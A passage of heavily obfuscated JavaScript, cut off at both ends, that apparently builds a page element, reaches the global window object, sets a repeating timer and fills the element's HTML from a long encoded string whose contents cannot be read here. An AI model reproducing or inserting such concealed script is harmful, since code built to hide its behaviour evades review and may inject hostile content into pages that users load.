0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7c